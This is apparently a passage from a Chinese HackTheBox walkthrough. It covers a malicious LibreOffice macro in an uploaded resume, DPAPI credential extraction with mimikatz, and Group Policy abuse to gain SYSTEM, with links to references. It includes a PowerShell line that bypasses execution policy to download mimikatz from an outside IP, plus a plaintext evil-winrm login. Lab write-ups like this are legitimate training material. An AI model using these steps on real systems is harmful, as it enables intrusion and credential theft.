
查看session可以看到ppotts,并且可以看到安装了libreoffice,结合前面简历上传,应该就是模拟了ppotts自动查看简历:
所以就是做一个带宏的简历上传(Gofer也用到了这个):
- Using Malicious LibreOffice Calc Macros to Target Linux https://jamesonhacking.blogspot.com/2022/03/using-malicious-libreoffice-calc-macros.html
- Gofer - HackTheBox | 喵喵喵喵 | 某鱼唇的人类
https://darkwing.moe/2023/07/31/Gofer-HackTheBox/#libreoffice-to-shell
1 | 上传后存放路径 |
这样打到ppotts

hhogan
这里是作者给的提示,查看cmdkey发现有hhogan的信息:
1 | C:\Program Files\LibreOffice 5\program>cmdkey /list |

但因为是不同用户,不能直接使用,需要解密出来数据:
dpapi
windows的凭据管理器就是dpapi,最终得到HHogan:
- Abusing DPAPI. Abusing DPAPI is no new attack vector… | by Z3R0th | Medium
https://z3r0th.medium.com/abusing-dpapi-40b76d3ff5eb - DPAPI - Extracting Passwords - HackTricks
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords - howto ~ credential manager saved credentials · gentilkiwi/mimikatz Wiki
https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials
1 | powershell -exec bypass -c "wget http://10.10.16.7:7777/mimikatz_2.2.0.exe -o C:\temp\mimikatz_2.2.0.exe" |


GPO Abuse & root flag
HHogan在GPO Managers组中,很明显,滥用gpo,结合bloodhound也可以确认:

- GPO Abuse - Pentester’s Promiscuous Notebook
https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/gpo-abuse - byronkg/SharpGPOAbuse: Precompiled executable
https://github.com/byronkg/SharpGPOAbuse/tree/main
1 | evil-winrm -i 10.10.11.3 -u HHogan -p 'H4ppyFtW183#' |

打到system

root flag
Administrator 桌面:

参考资料
- Joomla - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/joomla - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure
https://github.com/Acceis/exploit-CVE-2023-23752 - Joomla! v4.2.8 - Unauthenticated information disclosure - PHP webapps Exploit
https://www.exploit-db.com/exploits/51334 - Getting Passwords From Kerberos Pre-Authentication Packets | VbScrub
https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/ - ASREQRoast - From MITM to hash — Improsec | improving security
https://blog.improsec.com/tech-blog/asreqroast-from-mitm-to-hash - Oracle MySQL UDF Payload Execution - Metasploit - InfosecMatter
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/multi/mysql/mysql_udf_payload - Using Malicious LibreOffice Calc Macros to Target Linux https://jamesonhacking.blogspot.com/2022/03/using-malicious-libreoffice-calc-macros.html
- Gofer - HackTheBox | 喵喵喵喵 | 某鱼唇的人类
https://darkwing.moe/2023/07/31/Gofer-HackTheBox/#libreoffice-to-shell - Abusing DPAPI. Abusing DPAPI is no new attack vector… | by Z3R0th | Medium
https://z3r0th.medium.com/abusing-dpapi-40b76d3ff5eb - DPAPI - Extracting Passwords - HackTricks
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords - howto ~ credential manager saved credentials · gentilkiwi/mimikatz Wiki
https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials - GPO Abuse - Pentester’s Promiscuous Notebook
https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/gpo-abuse - byronkg/SharpGPOAbuse: Precompiled executable
https://github.com/byronkg/SharpGPOAbuse/tree/main